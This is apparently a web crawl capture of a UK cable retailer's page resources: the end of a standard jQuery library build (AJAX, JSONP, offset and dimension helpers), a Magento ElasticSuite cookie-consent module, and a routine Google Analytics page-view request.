            var htmlIsFunction = isFunction( html );

            return this.each( function( i ) {
                jQuery( this ).wrapAll( htmlIsFunction ? html.call( this, i ) : html );
            } );
        },

        unwrap: function( selector ) {
            this.parent( selector ).not( "body" ).each( function() {
                jQuery( this ).replaceWith( this.childNodes );
            } );
            return this;
        }
    } );


    jQuery.expr.pseudos.hidden = function( elem ) {
        return !jQuery.expr.pseudos.visible( elem );
    };
    jQuery.expr.pseudos.visible = function( elem ) {
        return !!( elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length );
    };




    jQuery.ajaxSettings.xhr = function() {
        try {
            return new window.XMLHttpRequest();
        } catch ( e ) {}
    };

    var xhrSuccessStatus = {

            // File protocol always yields status code 0, assume 200
            0: 200,

            // Support: IE <=9 only
            // #1450: sometimes IE returns 1223 when it should be 204
            1223: 204
        },
        xhrSupported = jQuery.ajaxSettings.xhr();

    support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
    support.ajax = xhrSupported = !!xhrSupported;

    jQuery.ajaxTransport( function( options ) {
        var callback, errorCallback;

        // Cross domain only allowed if supported through XMLHttpRequest
        if ( support.cors || xhrSupported && !options.crossDomain ) {
            return {
                send: function( headers, complete ) {
                    var i,
                        xhr = options.xhr();

                    xhr.open(
                        options.type,
                        options.url,
                        options.async,
                        options.username,
                        options.password
                    );

                    // Apply custom fields if provided
                    if ( options.xhrFields ) {
                        for ( i in options.xhrFields ) {
                            xhr[ i ] = options.xhrFields[ i ];
                        }
                    }

                    // Override mime type if needed
                    if ( options.mimeType && xhr.overrideMimeType ) {
                        xhr.overrideMimeType( options.mimeType );
                    }

                    // X-Requested-With header
                    // For cross-domain requests, seeing as conditions for a preflight are
                    // akin to a jigsaw puzzle, we simply never set it to be sure.
                    // (it can always be set on a per-request basis or even using ajaxSetup)
                    // For same-domain requests, won't change header if already provided.
                    if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
                        headers[ "X-Requested-With" ] = "XMLHttpRequest";
                    }

                    // Set headers
                    for ( i in headers ) {
                        xhr.setRequestHeader( i, headers[ i ] );
                    }

                    // Callback
                    callback = function( type ) {
                        return function() {
                            if ( callback ) {
                                callback = errorCallback = xhr.onload =
                                    xhr.onerror = xhr.onabort = xhr.ontimeout =
                                        xhr.onreadystatechange = null;

                                if ( type === "abort" ) {
                                    xhr.abort();
                                } else if ( type === "error" ) {

                                    // Support: IE <=9 only
                                    // On a manual native abort, IE9 throws
                                    // errors on any property access that is not readyState
                                    if ( typeof xhr.status !== "number" ) {
                                        complete( 0, "error" );
                                    } else {
                                        complete(

                                            // File: protocol always yields status 0; see #8605, #14207
                                            xhr.status,
                                            xhr.statusText
                                        );
                                    }
                                } else {
                                    complete(
                                        xhrSuccessStatus[ xhr.status ] || xhr.status,
                                        xhr.statusText,

                                        // Support: IE <=9 only
                                        // IE9 has no XHR2 but throws on binary (trac-11426)
                                        // For XHR2 non-text, let the caller handle it (gh-2498)
                                        ( xhr.responseType || "text" ) !== "text"  ||
                                        typeof xhr.responseText !== "string" ?
                                            { binary: xhr.response } :
                                            { text: xhr.responseText },
                                        xhr.getAllResponseHeaders()
                                    );
                                }
                            }
                        };
                    };

                    // Listen to events
                    xhr.onload = callback();
                    errorCallback = xhr.onerror = xhr.ontimeout = callback( "error" );

                    // Support: IE 9 only
                    // Use onreadystatechange to replace onabort
                    // to handle uncaught aborts
                    if ( xhr.onabort !== undefined ) {
                        xhr.onabort = errorCallback;
                    } else {
                        xhr.onreadystatechange = function() {

                            // Check readyState before timeout as it changes
                            if ( xhr.readyState === 4 ) {

                                // Allow onerror to be called first,
                                // but that will not handle a native abort
                                // Also, save errorCallback to a variable
                                // as xhr.onerror cannot be accessed
                                window.setTimeout( function() {
                                    if ( callback ) {
                                        errorCallback();
                                    }
                                } );
                            }
                        };
                    }

                    // Create the abort callback
                    callback = callback( "abort" );

                    try {

                        // Do send the request (this may raise an exception)
                        xhr.send( options.hasContent && options.data || null );
                    } catch ( e ) {

                        // #14683: Only rethrow if this hasn't been notified as an error yet
                        if ( callback ) {
                            throw e;
                        }
                    }
                },

                abort: function() {
                    if ( callback ) {
                        callback();
                    }
                }
            };
        }
    } );




// Prevent auto-execution of scripts when no explicit dataType was provided (See gh-2432)
    jQuery.ajaxPrefilter( function( s ) {
        if ( s.crossDomain ) {
            s.contents.script = false;
        }
    } );

// Install script dataType
    jQuery.ajaxSetup( {
        accepts: {
            script: "text/javascript, application/javascript, " +
                "application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /\b(?:java|ecma)script\b/
        },
        converters: {
            "text script": function( text ) {
                jQuery.globalEval( text );
                return text;
            }
        }
    } );

// Handle cache's special case and crossDomain
    jQuery.ajaxPrefilter( "script", function( s ) {
        if ( s.cache === undefined ) {
            s.cache = false;
        }
        if ( s.crossDomain ) {
            s.type = "GET";
        }
    } );

// Bind script tag hack transport
    jQuery.ajaxTransport( "script", function( s ) {

        // This transport only deals with cross domain or forced-by-attrs requests
        if ( s.crossDomain || s.scriptAttrs ) {
            var script, callback;
            return {
                send: function( _, complete ) {
                    script = jQuery( "<script>" )
                        .attr( s.scriptAttrs || {} )
                        .prop( { charset: s.scriptCharset, src: s.url } )
                        .on( "load error", callback = function( evt ) {
                            script.remove();
                            callback = null;
                            if ( evt ) {
                                complete( evt.type === "error" ? 404 : 200, evt.type );
                            }
                        } );

                    // Use native DOM manipulation to avoid our domManip AJAX trickery
                    document.head.appendChild( script[ 0 ] );
                },
                abort: function() {
                    if ( callback ) {
                        callback();
                    }
                }
            };
        }
    } );




    var oldCallbacks = [],
        rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
    jQuery.ajaxSetup( {
        jsonp: "callback",
        jsonpCallback: function() {
            var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce.guid++ ) );
            this[ callback ] = true;
            return callback;
        }
    } );

// Detect, normalize options and install callbacks for jsonp requests
    jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

        var callbackName, overwritten, responseContainer,
            jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
                    "url" :
                    typeof s.data === "string" &&
                    ( s.contentType || "" )
                        .indexOf( "application/x-www-form-urlencoded" ) === 0 &&
                    rjsonp.test( s.data ) && "data"
            );

        // Handle iff the expected data type is "jsonp" or we have a parameter to set
        if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

            // Get callback name, remembering preexisting value associated with it
            callbackName = s.jsonpCallback = isFunction( s.jsonpCallback ) ?
                s.jsonpCallback() :
                s.jsonpCallback;

            // Insert callback into url or form data
            if ( jsonProp ) {
                s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
            } else if ( s.jsonp !== false ) {
                s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
            }

            // Use data converter to retrieve json after script execution
            s.converters[ "script json" ] = function() {
                if ( !responseContainer ) {
                    jQuery.error( callbackName + " was not called" );
                }
                return responseContainer[ 0 ];
            };

            // Force json dataType
            s.dataTypes[ 0 ] = "json";

            // Install callback
            overwritten = window[ callbackName ];
            window[ callbackName ] = function() {
                responseContainer = arguments;
            };

            // Clean-up function (fires after converters)
            jqXHR.always( function() {

                // If previous value didn't exist - remove it
                if ( overwritten === undefined ) {
                    jQuery( window ).removeProp( callbackName );

                    // Otherwise restore preexisting value
                } else {
                    window[ callbackName ] = overwritten;
                }

                // Save back as free
                if ( s[ callbackName ] ) {

                    // Make sure that re-using the options doesn't screw things around
                    s.jsonpCallback = originalSettings.jsonpCallback;

                    // Save the callback name for future use
                    oldCallbacks.push( callbackName );
                }

                // Call if it was a function and we have a response
                if ( responseContainer && isFunction( overwritten ) ) {
                    overwritten( responseContainer[ 0 ] );
                }

                responseContainer = overwritten = undefined;
            } );

            // Delegate to script
            return "script";
        }
    } );




// Support: Safari 8 only
// In Safari 8 documents created via document.implementation.createHTMLDocument
// collapse sibling forms: the second one becomes a child of the first one.
// Because of that, this security measure has to be disabled in Safari 8.
// https://bugs.webkit.org/show_bug.cgi?id=137337
    support.createHTMLDocument = ( function() {
        var body = document.implementation.createHTMLDocument( "" ).body;
        body.innerHTML = "<form></form><form></form>";
        return body.childNodes.length === 2;
    } )();


// Argument "data" should be string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
    jQuery.parseHTML = function( data, context, keepScripts ) {
        if ( typeof data !== "string" ) {
            return [];
        }
        if ( typeof context === "boolean" ) {
            keepScripts = context;
            context = false;
        }

        var base, parsed, scripts;

        if ( !context ) {

            // Stop scripts or inline event handlers from being executed immediately
            // by using document.implementation
            if ( support.createHTMLDocument ) {
                context = document.implementation.createHTMLDocument( "" );

                // Set the base href for the created document
                // so any parsed elements with URLs
                // are based on the document's URL (gh-2965)
                base = context.createElement( "base" );
                base.href = document.location.href;
                context.head.appendChild( base );
            } else {
                context = document;
            }
        }

        parsed = rsingleTag.exec( data );
        scripts = !keepScripts && [];

        // Single tag
        if ( parsed ) {
            return [ context.createElement( parsed[ 1 ] ) ];
        }

        parsed = buildFragment( [ data ], context, scripts );

        if ( scripts && scripts.length ) {
            jQuery( scripts ).remove();
        }

        return jQuery.merge( [], parsed.childNodes );
    };


    /**
     * Load a url into a page
     */
    jQuery.fn.load = function( url, params, callback ) {
        var selector, type, response,
            self = this,
            off = url.indexOf( " " );

        if ( off > -1 ) {
            selector = stripAndCollapse( url.slice( off ) );
            url = url.slice( 0, off );
        }

        // If it's a function
        if ( isFunction( params ) ) {

            // We assume that it's the callback
            callback = params;
            params = undefined;

            // Otherwise, build a param string
        } else if ( params && typeof params === "object" ) {
            type = "POST";
        }

        // If we have elements to modify, make the request
        if ( self.length > 0 ) {
            jQuery.ajax( {
                url: url,

                // If "type" variable is undefined, then "GET" method will be used.
                // Make value of this field explicit since
                // user can override it through ajaxSetup method
                type: type || "GET",
                dataType: "html",
                data: params
            } ).done( function( responseText ) {

                // Save response for use in complete callback
                response = arguments;

                self.html( selector ?

                    // If a selector was specified, locate the right elements in a dummy div
                    // Exclude scripts to avoid IE 'Permission Denied' errors
                    jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

                    // Otherwise use the full result
                    responseText );

                // If the request succeeds, this function gets "data", "status", "jqXHR"
                // but they are ignored because response was set above.
                // If it fails, this function gets "jqXHR", "status", "error"
            } ).always( callback && function( jqXHR, status ) {
                self.each( function() {
                    callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
                } );
            } );
        }

        return this;
    };




    jQuery.expr.pseudos.animated = function( elem ) {
        return jQuery.grep( jQuery.timers, function( fn ) {
            return elem === fn.elem;
        } ).length;
    };




    jQuery.offset = {
        setOffset: function( elem, options, i ) {
            var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
                position = jQuery.css( elem, "position" ),
                curElem = jQuery( elem ),
                props = {};

            // Set position first, in-case top/left are set even on static elem
            if ( position === "static" ) {
                elem.style.position = "relative";
            }

            curOffset = curElem.offset();
            curCSSTop = jQuery.css( elem, "top" );
            curCSSLeft = jQuery.css( elem, "left" );
            calculatePosition = ( position === "absolute" || position === "fixed" ) &&
                ( curCSSTop + curCSSLeft ).indexOf( "auto" ) > -1;

            // Need to be able to calculate position if either
            // top or left is auto and position is either absolute or fixed
            if ( calculatePosition ) {
                curPosition = curElem.position();
                curTop = curPosition.top;
                curLeft = curPosition.left;

            } else {
                curTop = parseFloat( curCSSTop ) || 0;
                curLeft = parseFloat( curCSSLeft ) || 0;
            }

            if ( isFunction( options ) ) {

                // Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
                options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
            }

            if ( options.top != null ) {
                props.top = ( options.top - curOffset.top ) + curTop;
            }
            if ( options.left != null ) {
                props.left = ( options.left - curOffset.left ) + curLeft;
            }

            if ( "using" in options ) {
                options.using.call( elem, props );

            } else {
                curElem.css( props );
            }
        }
    };

    jQuery.fn.extend( {

        // offset() relates an element's border box to the document origin
        offset: function( options ) {

            // Preserve chaining for setter
            if ( arguments.length ) {
                return options === undefined ?
                    this :
                    this.each( function( i ) {
                        jQuery.offset.setOffset( this, options, i );
                    } );
            }

            var rect, win,
                elem = this[ 0 ];

            if ( !elem ) {
                return;
            }

            // Return zeros for disconnected and hidden (display: none) elements (gh-2310)
            // Support: IE <=11 only
            // Running getBoundingClientRect on a
            // disconnected node in IE throws an error
            if ( !elem.getClientRects().length ) {
                return { top: 0, left: 0 };
            }

            // Get document-relative position by adding viewport scroll to viewport-relative gBCR
            rect = elem.getBoundingClientRect();
            win = elem.ownerDocument.defaultView;
            return {
                top: rect.top + win.pageYOffset,
                left: rect.left + win.pageXOffset
            };
        },

        // position() relates an element's margin box to its offset parent's padding box
        // This corresponds to the behavior of CSS absolute positioning
        position: function() {
            if ( !this[ 0 ] ) {
                return;
            }

            var offsetParent, offset, doc,
                elem = this[ 0 ],
                parentOffset = { top: 0, left: 0 };

            // position:fixed elements are offset from the viewport, which itself always has zero offset
            if ( jQuery.css( elem, "position" ) === "fixed" ) {

                // Assume position:fixed implies availability of getBoundingClientRect
                offset = elem.getBoundingClientRect();

            } else {
                offset = this.offset();

                // Account for the *real* offset parent, which can be the document or its root element
                // when a statically positioned element is identified
                doc = elem.ownerDocument;
                offsetParent = elem.offsetParent || doc.documentElement;
                while ( offsetParent &&
                ( offsetParent === doc.body || offsetParent === doc.documentElement ) &&
                jQuery.css( offsetParent, "position" ) === "static" ) {

                    offsetParent = offsetParent.parentNode;
                }
                if ( offsetParent && offsetParent !== elem && offsetParent.nodeType === 1 ) {

                    // Incorporate borders into its offset, since they are outside its content origin
                    parentOffset = jQuery( offsetParent ).offset();
                    parentOffset.top += jQuery.css( offsetParent, "borderTopWidth", true );
                    parentOffset.left += jQuery.css( offsetParent, "borderLeftWidth", true );
                }
            }

            // Subtract parent offsets and element margins
            return {
                top: offset.top - parentOffset.top - jQuery.css( elem, "marginTop", true ),
                left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
            };
        },

        // This method will return documentElement in the following cases:
        // 1) For the element inside the iframe without offsetParent, this method will return
        //    documentElement of the parent window
        // 2) For the hidden or detached element
        // 3) For body or html element, i.e. in case of the html node - it will return itself
        //
        // but those exceptions were never presented as a real life use-cases
        // and might be considered as more preferable results.
        //
        // This logic, however, is not guaranteed and can change at any point in the future
        offsetParent: function() {
            return this.map( function() {
                var offsetParent = this.offsetParent;

                while ( offsetParent && jQuery.css( offsetParent, "position" ) === "static" ) {
                    offsetParent = offsetParent.offsetParent;
                }

                return offsetParent || documentElement;
            } );
        }
    } );

// Create scrollLeft and scrollTop methods
    jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
        var top = "pageYOffset" === prop;

        jQuery.fn[ method ] = function( val ) {
            return access( this, function( elem, method, val ) {

                // Coalesce documents and windows
                var win;
                if ( isWindow( elem ) ) {
                    win = elem;
                } else if ( elem.nodeType === 9 ) {
                    win = elem.defaultView;
                }

                if ( val === undefined ) {
                    return win ? win[ prop ] : elem[ method ];
                }

                if ( win ) {
                    win.scrollTo(
                        !top ? val : win.pageXOffset,
                        top ? val : win.pageYOffset
                    );

                } else {
                    elem[ method ] = val;
                }
            }, method, val, arguments.length );
        };
    } );

// Support: Safari <=7 - 9.1, Chrome <=37 - 49
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// Blink bug: https://bugs.chromium.org/p/chromium/issues/detail?id=589347
// getComputedStyle returns percent when specified for top/left/bottom/right;
// rather than make the css module depend on the offset module, just check for it here
    jQuery.each( [ "top", "left" ], function( _i, prop ) {
        jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
            function( elem, computed ) {
                if ( computed ) {
                    computed = curCSS( elem, prop );

                    // If curCSS returns percentage, fallback to offset
                    return rnumnonpx.test( computed ) ?
                        jQuery( elem ).position()[ prop ] + "px" :
                        computed;
                }
            }
        );
    } );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
    jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
        jQuery.each( {
            padding: "inner" + name,
            content: type,
            "": "outer" + name
        }, function( defaultExtra, funcName ) {

            // Margin is only for outerHeight, outerWidth
            jQuery.fn[ funcName ] = function( margin, value ) {
                var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
                    extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

                return access( this, function( elem, type, value ) {
                    var doc;

                    if ( isWindow( elem ) ) {

                        // $( window ).outerWidth/Height return w/h including scrollbars (gh-1729)
                        return funcName.indexOf( "outer" ) === 0 ?
                            elem[ "inner" + name ] :
                            elem.document.documentElement[ "client" + name ];
                    }

                    // Get document width or height
                    if ( elem.nodeType === 9 ) {
                        doc = elem.documentElement;

                        // Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
                        // whichever is greatest
                        return Math.max(
                            elem.body[ "scroll" + name ], doc[ "scroll" + name ],
                            elem.body[ "offset" + name ], doc[ "offset" + name ],
                            doc[ "client" + name ]
                        );
                    }

                    return value === undefined ?

                        // Get width or height on the element, requesting but not forcing parseFloat
                        jQuery.css( elem, type, extra ) :

                        // Set width or height on the element
                        jQuery.style( elem, type, value, extra );
                }, type, chainable ? margin : undefined, chainable );
            };
        } );
    } );


    jQuery.each( [
        "ajaxStart",
        "ajaxStop",
        "ajaxComplete",
        "ajaxError",
        "ajaxSuccess",
        "ajaxSend"
    ], function( _i, type ) {
        jQuery.fn[ type ] = function( fn ) {
            return this.on( type, fn );
        };
    } );




    jQuery.fn.extend( {

        bind: function( types, data, fn ) {
            return this.on( types, null, data, fn );
        },
        unbind: function( types, fn ) {
            return this.off( types, null, fn );
        },

        delegate: function( selector, types, data, fn ) {
            return this.on( types, selector, data, fn );
        },
        undelegate: function( selector, types, fn ) {

            // ( namespace ) or ( selector, types [, fn] )
            return arguments.length === 1 ?
                this.off( selector, "**" ) :
                this.off( types, selector || "**", fn );
        },

        hover: function( fnOver, fnOut ) {
            return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
        }
    } );

    jQuery.each(
        ( "blur focus focusin focusout resize scroll click dblclick " +
            "mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
            "change select submit keydown keypress keyup contextmenu" ).split( " " ),
        function( _i, name ) {

            // Handle event binding
            jQuery.fn[ name ] = function( data, fn ) {
                return arguments.length > 0 ?
                    this.on( name, null, data, fn ) :
                    this.trigger( name );
            };
        }
    );




// Support: Android <=4.0 only
// Make sure we trim BOM and NBSP
    var rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
    jQuery.proxy = function( fn, context ) {
        var tmp, args, proxy;

        if ( typeof context === "string" ) {
            tmp = fn[ context ];
            context = fn;
            fn = tmp;
        }

        // Quick check to determine if target is callable, in the spec
        // this throws a TypeError, but we will just return undefined.
        if ( !isFunction( fn ) ) {
            return undefined;
        }

        // Simulated bind
        args = slice.call( arguments, 2 );
        proxy = function() {
            return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
        };

        // Set the guid of unique handler to the same of original handler, so it can be removed
        proxy.guid = fn.guid = fn.guid || jQuery.guid++;

        return proxy;
    };

    jQuery.holdReady = function( hold ) {
        if ( hold ) {
            jQuery.readyWait++;
        } else {
            jQuery.ready( true );
        }
    };
    jQuery.isArray = Array.isArray;
    jQuery.parseJSON = JSON.parse;
    jQuery.nodeName = nodeName;
    jQuery.isFunction = isFunction;
    jQuery.isWindow = isWindow;
    jQuery.camelCase = camelCase;
    jQuery.type = toType;

    jQuery.now = Date.now;

    jQuery.isNumeric = function( obj ) {

        // As of jQuery 3.0, isNumeric is limited to
        // strings and numbers (primitives or objects)
        // that can be coerced to finite numbers (gh-2662)
        var type = jQuery.type( obj );
        return ( type === "number" || type === "string" ) &&

            // parseFloat NaNs numeric-cast false positives ("")
            // ...but misinterprets leading-number strings, particularly hex literals ("0x...")
            // subtraction forces infinities to NaN
            !isNaN( obj - parseFloat( obj ) );
    };

    jQuery.trim = function( text ) {
        return text == null ?
            "" :
            ( text + "" ).replace( rtrim, "" );
    };



// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

    if ( typeof define === "function" && define.amd ) {
        define( "jquery", [], function() {
            return jQuery;
        } );
    }




    var

        // Map over jQuery in case of overwrite
        _jQuery = window.jQuery,

        // Map over the $ in case of overwrite
        _$ = window.$;

    jQuery.noConflict = function( deep ) {
        if ( window.$ === jQuery ) {
            window.$ = _$;
        }

        if ( deep && window.jQuery === jQuery ) {
            window.jQuery = _jQuery;
        }

        return jQuery;
    };

// Expose jQuery and $ identifiers, even in AMD
// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
    if ( typeof noGlobal === "undefined" ) {
        window.jQuery = window.$ = jQuery;
    }




    return jQuery;
} );


--- FILE ---
content_type: application/javascript
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Smile_ElasticsuiteTracker/js/user-consent.js
body_size: 126
content:
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteTracker
 * @author    Aurelien FOUCRET <aurelien.foucret@smile.fr>
 * @copyright 2020 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */

define(['jquery', 'mage/cookies'], function ($) {
    return function(config) {
        return config.cookieRestrictionEnabled == false || $.mage.cookies.get(config.cookieRestrictionName) !== null;
    };
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=966373288&t=pageview&_s=1&dl=https%3A%2F%2Fwww.barenco.co.uk%2Fcable%2Fcables%2F50o-coax.html&ul=en-us%40posix&dt=50%20Ohm%20Coax%20-%20Cables%20-%20Cable%2C%20Accessories%20%26%20Assemblies%20Barenco&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1725488996&gjid=435437965&cid=145360399.1768939376&tid=UA-84483543-1&_gid=1694798425.1768939376&_r=1&_slc=1&z=378121230
body_size: -450
content:
2,cG-19GXBL1SEL